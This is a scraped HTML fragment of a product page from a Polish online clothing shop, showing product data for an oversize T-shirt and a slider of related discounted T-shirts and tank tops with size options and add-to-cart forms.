     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;15&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;29,93\u00a0z\u0142&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;7471&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2016-09-30 10:33:46&quot;,&quot;date_upd&quot;:&quot;2025-06-05 14:46:06&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;tshirt-oversize-fiszka&quot;,&quot;name&quot;:&quot;T-shirt oversize FISZKA&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;b&gt;T-shirt unisex\/oversize z nadrukiem&lt;\/b&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;b&gt;Materia\u0142:&lt;\/b&gt;\u00a0100% bawe\u0142na&lt;\/p&gt;\r\n&lt;p&gt;&lt;b&gt;Wymiary:&lt;\/b&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;b&gt;Tolerancja: &lt;\/b&gt;+\/- 1 cm&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;KOSZULKA- T SHIRT - NAJTANIEJ U NAS :)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:14297,&quot;id_product&quot;:14297,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:7471,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;t-shirty-i-topy&quot;,&quot;category_name&quot;:&quot;t-shirty i topy&quot;,&quot;link&quot;:&quot;https:\/\/brooklynbutik.pl\/14297-tshirt-oversize-fiszka.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:24.329268,&quot;price_without_reduction&quot;:39.9,&quot;reduction&quot;:9.975,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;22293&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;14297&quot;,&quot;id_shop&quot;:&quot;0&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.250000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;32&quot;},&quot;quantity&quot;:99,&quot;quantity_all_versions&quot;:5199,&quot;id_image&quot;:&quot;pl-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;3&quot;:{&quot;id_attribute&quot;:&quot;44&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;S&quot;,&quot;group&quot;:&quot;Rozmiar&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;1010000000001&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;000927826714&quot;},&quot;2&quot;:{&quot;id_attribute&quot;:&quot;98&quot;,&quot;id_attribute_group&quot;:&quot;2&quot;,&quot;name&quot;:&quot;BIA\u0141Y&quot;,&quot;group&quot;:&quot;Kolor&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;1010000000001&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;000927826714&quot;}},&quot;rate&quot;:23,&quot;tax_name&quot;:&quot;PTU PL 23%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Przedmioty&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-attributes_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:48,&quot;height&quot;:48},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-cart_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;search_photo&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-search_photo\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:130,&quot;height&quot;:130},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-small_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:130,&quot;height&quot;:130},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-menu_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:180},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-slider_photo\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:176,&quot;height&quot;:176},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-catalog_large\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:418,&quot;height&quot;:418},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-catalog_small\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-home_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-large_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-medium_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-product_zoom\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-attributes_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:48,&quot;height&quot;:48},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-catalog_large\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:418,&quot;height&quot;:418},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-product_zoom\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;T-shirt oversize FISZKA&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;33284&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;7471&quot;,&quot;7428&quot;,&quot;7430&quot;,&quot;7429&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-attributes_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:48,&quot;height&quot;:48},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-cart_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;search_photo&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-search_photo\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:130,&quot;height&quot;:130},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-small_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:130,&quot;height&quot;:130},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-menu_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:180},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-slider_photo\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:176,&quot;height&quot;:176},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-catalog_large\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:418,&quot;height&quot;:418},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-catalog_small\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-home_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-large_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-medium_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-product_zoom\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-attributes_default\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:48,&quot;height&quot;:48},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-catalog_large\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:418,&quot;height&quot;:418},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/brooklynbutik.pl\/33284-product_zoom\/tshirt-oversize-fiszka.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;T-shirt oversize FISZKA&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;33284&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;7471&quot;,&quot;7428&quot;,&quot;7430&quot;,&quot;7429&quot;]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-25%&quot;,&quot;discount_percentage_absolute&quot;:&quot;25%&quot;,&quot;discount_amount&quot;:&quot;9,98\u00a0z\u0142&quot;,&quot;discount_amount_to_display&quot;:&quot;-9,98\u00a0z\u0142&quot;,&quot;price_amount&quot;:29.93,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;W magazynie&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://brooklynbutik.pl/4_brooklynbutik">
            <img src="https://brooklynbutik.pl/img/m/4.jpg" class="img img-thumbnail manufacturer-logo" alt="Brooklynbutik">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Indeks </label>
        <span itemprop="sku"></span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Specyficzne kody</h3>
          <dl class="data-sheet">
                          <dt class="name">ean13</dt>
              <dd class="value">1010000000001</dd>
                          <dt class="name">upc</dt>
              <dd class="value">000927826714</dd>
                      </dl>
      </section>
      

  
      
</div>
   

 
          

         </div>
 </div>
 


<section class="featured-products clearfix mt-3">
  <h2>
          6 innych produktów w tej samej kategorii:
      </h2>
  <div class="products">
                
      <article class="product-miniature js-product js-product-miniature
               product-height
      		js-img-view-type
	type-slider
					" data-id-product="28812" data-id-product-attribute="130080" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
			
			<div class="thumbnail-container-image" style="min-height: 800px; min-height: 800px;">
		        <meta itemprop="gtin13" content="EAN Code:1010000000002">
                                <meta itemprop="gtin13" content="UPC Code:000290674950">
                        <meta itemprop="image" content="https://brooklynbutik.pl/82091-product_zoom/t-shirt-lady-slim-dtg-znana-baba-frida.jpg">
                        <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="Brooklynbutik">
        </div>
                        <meta itemprop="description" content="T-SHIRT LADY DTG">
        		<meta itemprop="sku" content="28812">
		
		
		        	          <div class="slider_product-wrapper">
  					<div class="slider-product-item">
  					 <a href="https://brooklynbutik.pl/28812-130080-t-shirt-lady-slim-dtg-znana-baba-frida.html" class="thumbnail product-thumbnail"
  					 style="height: 800px;">
  						<img
  						src="  									https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg
  							"
  								  							data-lazy-gif="https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg"
  							  							data-catalog-small="https://brooklynbutik.pl/82091-catalog_small/t-shirt-lady-slim-dtg-znana-baba-frida.jpg"
  							data-catalog-medium="https://brooklynbutik.pl/82091-home_default/t-shirt-lady-slim-dtg-znana-baba-frida.jpg"
  							data-catalog-large="https://brooklynbutik.pl/82091-catalog_large/t-shirt-lady-slim-dtg-znana-baba-frida.jpg"
  						 alt="T-shirt lady slim DTG..."
  						 data-full-size-image-url="https://brooklynbutik.pl/82091-product_zoom/t-shirt-lady-slim-dtg-znana-baba-frida.jpg"
  						 class=" b-lazy  slider_product cover"
  						 data-width="800"
  						 data-height="800"
  						 content="https://brooklynbutik.pl/82091-home_default/t-shirt-lady-slim-dtg-znana-baba-frida.jpg"
  						 data-src="  							https://brooklynbutik.pl/82091-home_default/t-shirt-lady-slim-dtg-znana-baba-frida.jpg
  						"
  						>
  					</a>
  				 </div>
  					   						   						   						   						 <div class="slider-product-item">
  						 <a href="https://brooklynbutik.pl/28812-130080-t-shirt-lady-slim-dtg-znana-baba-frida.html" class="thumbnail product-thumbnail"
  						 style="height: 800px;">
  							 <img
  							 class=" b-lazy  slider_product not_cover"
  								data-full-size-image-url="https://brooklynbutik.pl/82090-large_default/t-shirt-lady-slim-dtg-znana-baba-frida.jpg"
  								src="  									https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg
  									"
  							  						data-lazy-gif="https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg"
  						  							data-catalog-small="https://brooklynbutik.pl/82090-catalog_small/t-shirt-lady-slim-dtg-znana-baba-frida.jpg"
  							data-catalog-medium="https://brooklynbutik.pl/82090-home_default/t-shirt-lady-slim-dtg-znana-baba-frida.jpg"
  							data-catalog-large="https://brooklynbutik.pl/82090-catalog_large/t-shirt-lady-slim-dtg-znana-baba-frida.jpg"
  							alt=""
  							data-width="800"
  							data-height="800"
  							content="https://brooklynbutik.pl/82090-home_default/t-shirt-lady-slim-dtg-znana-baba-frida.jpg"
  							data-src="  									https://brooklynbutik.pl/82090-home_default/t-shirt-lady-slim-dtg-znana-baba-frida.jpg
  							"
  							 >
  							</a>
  						 </div>
  							  						   				 </div>
      		  		

			<div class="highlighted-informations no-variants hidden-sm-down">
             
             
             
          
          </div>
            
                <a href="https://brooklynbutik.pl/28812-130080-t-shirt-lady-slim-dtg-znana-baba-frida.html">
                  <ul class="product-flags">
                                          <li class="product-flag on-sale">Sale!</li>
                                          <li class="product-flag discount">-50%</li>
                                                                                      <li class="product-flag discount-percentage">-50%</li>
                                                             </ul>
                </a>
                
		</div>
		
      <div class="product-description">



        
          <h3 class="h3 product-title" itemprop="name"><a href="https://brooklynbutik.pl/28812-130080-t-shirt-lady-slim-dtg-znana-baba-frida.html">
                                       <span>T-shirt lady slim DTG...</span>
                        <span class="col-12-title">T-shirt lady slim DTG  Znana Baba frida</span>
          </a></h3>
        
		

        
        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="PLN">
							<meta itemprop="url" content="https://brooklynbutik.pl/28812-130080-t-shirt-lady-slim-dtg-znana-baba-frida.html">
							<link itemprop="availability" href="http://schema.org/InStock">
              <div class="product-prices-block">
                                                      
                                        <p class="an_short_description " id="an_short_description_28812">
                                                                                                        T-SHIRT LADY DTG
                                                                                    </p>
                        
                                                         <p class="an_short_description col-12-desc">
                                            T-SHIRT LADY DTG
                                          </p>
              
              <span class="sr-only">Cena</span>
							<span class="price price-colored" itemprop="price" content="20.284553">
								<span class="money" data-currency-pln="24,95 zł">24,95 zł</span>
							</span>
														
							<span class="sr-only">Cena podstawowa</span>
							<span class="regular-price">49,90 zł</span>
						                  </div>

              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Obecnie brak na stanie"  
    data-add_to_cart="Dodaj do koszyka"
>
<form method="post" class="an_productattributesForm" action="https://brooklynbutik.pl/koszyk">
<input name="token" value="bd25e9c62112c3c7616debdd9c2fafe9" type="hidden">
<input name="id_product" value="28812" type="hidden">

			
		<div class="an_productattributes-qty-add clearfix">
        <div class="an_productattributes-fields">
                        <div class="js-an_productattributes-standart">
                <div class="an_pa_product-variants">
  		<div class="clearfix product-variants-item  product-variants-item-radio">
	  	  		<ul  class="an_productattributes-group">
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="234" checked="checked">
				<span class="radio-label">XS</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="44">
				<span class="radio-label">S</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="39">
				<span class="radio-label">M</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="40">
				<span class="radio-label">L</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="42">
				<span class="radio-label">XL</span>
			  </label>
			</li>
		  		</ul>
	  	</div>
	  </div>
            </div>
                        
        </div>
		<div class="an_productattributes-add">
                        <div class="an_productattributes-qty-container">
              <div class="an_productattributes-qty-button an_productattributes-qty-down">–</div>
              <input type="text" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  aria-label="Quantity" style="display: block;" >
              <div class="an_productattributes-qty-button an_productattributes-qty-up">+</div>
            </div>
            		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Dodaj do koszyka</span>
                      </button>
		</div>
	</div>
	
</form>
</div>

            </div>
          
        


      </div>


    </div>
  </article>

                
      <article class="product-miniature js-product js-product-miniature
               product-height
      		js-img-view-type
	type-slider
					" data-id-product="25181" data-id-product-attribute="109457" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
			
			<div class="thumbnail-container-image" style="min-height: 800px; min-height: 800px;">
		        <meta itemprop="gtin13" content="EAN Code:8400000000000">
                                <meta itemprop="gtin13" content="UPC Code:000132270814">
                        <meta itemprop="image" content="https://brooklynbutik.pl/72997-product_zoom/top-tank-lady-bella-ciao-mask.jpg">
                        <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="Brooklynbutik">
        </div>
                        <meta itemprop="description" content="top tank z kolorowym nadrukiem">
        		<meta itemprop="sku" content="25181">
		
		
		        	          <div class="slider_product-wrapper">
  					<div class="slider-product-item">
  					 <a href="https://brooklynbutik.pl/25181-109457-top-tank-lady-bella-ciao-mask.html" class="thumbnail product-thumbnail"
  					 style="height: 800px;">
  						<img
  						src="  									https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg
  							"
  								  							data-lazy-gif="https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg"
  							  							data-catalog-small="https://brooklynbutik.pl/72997-catalog_small/top-tank-lady-bella-ciao-mask.jpg"
  							data-catalog-medium="https://brooklynbutik.pl/72997-home_default/top-tank-lady-bella-ciao-mask.jpg"
  							data-catalog-large="https://brooklynbutik.pl/72997-catalog_large/top-tank-lady-bella-ciao-mask.jpg"
  						 alt="TOP TANK lady Bella ciao"
  						 data-full-size-image-url="https://brooklynbutik.pl/72997-product_zoom/top-tank-lady-bella-ciao-mask.jpg"
  						 class=" b-lazy  slider_product cover"
  						 data-width="800"
  						 data-height="800"
  						 content="https://brooklynbutik.pl/72997-home_default/top-tank-lady-bella-ciao-mask.jpg"
  						 data-src="  							https://brooklynbutik.pl/72997-home_default/top-tank-lady-bella-ciao-mask.jpg
  						"
  						>
  					</a>
  				 </div>
  					   						   						 <div class="slider-product-item">
  						 <a href="https://brooklynbutik.pl/25181-109457-top-tank-lady-bella-ciao-mask.html" class="thumbnail product-thumbnail"
  						 style="height: 800px;">
  							 <img
  							 class=" b-lazy  slider_product not_cover"
  								data-full-size-image-url="https://brooklynbutik.pl/72996-large_default/top-tank-lady-bella-ciao-mask.jpg"
  								src="  									https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg
  									"
  							  						data-lazy-gif="https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg"
  						  							data-catalog-small="https://brooklynbutik.pl/72996-catalog_small/top-tank-lady-bella-ciao-mask.jpg"
  							data-catalog-medium="https://brooklynbutik.pl/72996-home_default/top-tank-lady-bella-ciao-mask.jpg"
  							data-catalog-large="https://brooklynbutik.pl/72996-catalog_large/top-tank-lady-bella-ciao-mask.jpg"
  							alt="TOP TANK lady Bella ciao"
  							data-width="800"
  							data-height="800"
  							content="https://brooklynbutik.pl/72996-home_default/top-tank-lady-bella-ciao-mask.jpg"
  							data-src="  									https://brooklynbutik.pl/72996-home_default/top-tank-lady-bella-ciao-mask.jpg
  							"
  							 >
  							</a>
  						 </div>
  							  						   						   						   				 </div>
      		  		

			<div class="highlighted-informations no-variants hidden-sm-down">
             
             
             
          
          </div>
            
                <a href="https://brooklynbutik.pl/25181-109457-top-tank-lady-bella-ciao-mask.html">
                  <ul class="product-flags">
                                          <li class="product-flag discount">-40%</li>
                                                                                      <li class="product-flag discount-percentage">-40%</li>
                                                             </ul>
                </a>
                
		</div>
		
      <div class="product-description">



        
          <h3 class="h3 product-title" itemprop="name"><a href="https://brooklynbutik.pl/25181-109457-top-tank-lady-bella-ciao-mask.html">
                                       <span>TOP TANK lady Bella ciao mask</span>
                        <span class="col-12-title">TOP TANK lady Bella ciao mask</span>
          </a></h3>
        
		

        
        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="PLN">
							<meta itemprop="url" content="https://brooklynbutik.pl/25181-109457-top-tank-lady-bella-ciao-mask.html">
							<link itemprop="availability" href="http://schema.org/InStock">
              <div class="product-prices-block">
                                                      
                                        <p class="an_short_description " id="an_short_description_25181">
                                                                                                        top tank z kolorowym nadrukiem
                                                                                    </p>
                        
                                                         <p class="an_short_description col-12-desc">
                                            top tank z kolorowym nadrukiem
                                          </p>
              
              <span class="sr-only">Cena</span>
							<span class="price price-colored" itemprop="price" content="24.336586">
								<span class="money" data-currency-pln="29,93 zł">29,93 zł</span>
							</span>
														
							<span class="sr-only">Cena podstawowa</span>
							<span class="regular-price">49,89 zł</span>
						                  </div>

              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Obecnie brak na stanie"  
    data-add_to_cart="Dodaj do koszyka"
>
<form method="post" class="an_productattributesForm" action="https://brooklynbutik.pl/koszyk">
<input name="token" value="bd25e9c62112c3c7616debdd9c2fafe9" type="hidden">
<input name="id_product" value="25181" type="hidden">

			
		<div class="an_productattributes-qty-add clearfix">
        <div class="an_productattributes-fields">
                        <div class="js-an_productattributes-standart">
                <div class="an_pa_product-variants">
  		<div class="clearfix product-variants-item  product-variants-item-radio">
	  	  		<ul  class="an_productattributes-group">
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="234">
				<span class="radio-label">XS</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="44" checked="checked">
				<span class="radio-label">S</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="39">
				<span class="radio-label">M</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="40">
				<span class="radio-label">L</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="42">
				<span class="radio-label">XL</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="43">
				<span class="radio-label">XXL</span>
			  </label>
			</li>
		  		</ul>
	  	</div>
	  </div>
            </div>
                        
        </div>
		<div class="an_productattributes-add">
                        <div class="an_productattributes-qty-container">
              <div class="an_productattributes-qty-button an_productattributes-qty-down">–</div>
              <input type="text" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  aria-label="Quantity" style="display: block;" >
              <div class="an_productattributes-qty-button an_productattributes-qty-up">+</div>
            </div>
            		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Dodaj do koszyka</span>
                      </button>
		</div>
	</div>
	
</form>
</div>

            </div>
          
        


      </div>


    </div>
  </article>

                
      <article class="product-miniature js-product js-product-miniature
               product-height
      		js-img-view-type
	type-slider
					" data-id-product="23937" data-id-product-attribute="100503" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
			
			<div class="thumbnail-container-image" style="min-height: 800px; min-height: 800px;">
		        <meta itemprop="gtin13" content="EAN Code:1010000000002">
                                <meta itemprop="gtin13" content="UPC Code:000698517668">
                        <meta itemprop="image" content="https://brooklynbutik.pl/68997-product_zoom/t-shirt-lady-slim-dtg-love-on-a-bicycle.jpg">
                        <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="Brooklynbutik">
        </div>
                        <meta itemprop="description" content="T-SHIRT LADY DTG">
        		<meta itemprop="sku" content="23937">
		
		
		        	          <div class="slider_product-wrapper">
  					<div class="slider-product-item">
  					 <a href="https://brooklynbutik.pl/23937-100503-t-shirt-lady-slim-dtg-love-on-a-bicycle.html" class="thumbnail product-thumbnail"
  					 style="height: 800px;">
  						<img
  						src="  									https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg
  							"
  								  							data-lazy-gif="https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg"
  							  							data-catalog-small="https://brooklynbutik.pl/68997-catalog_small/t-shirt-lady-slim-dtg-love-on-a-bicycle.jpg"
  							data-catalog-medium="https://brooklynbutik.pl/68997-home_default/t-shirt-lady-slim-dtg-love-on-a-bicycle.jpg"
  							data-catalog-large="https://brooklynbutik.pl/68997-catalog_large/t-shirt-lady-slim-dtg-love-on-a-bicycle.jpg"
  						 alt="T-shirt lady slim DTG Love On A Bicycle"
  						 data-full-size-image-url="https://brooklynbutik.pl/68997-product_zoom/t-shirt-lady-slim-dtg-love-on-a-bicycle.jpg"
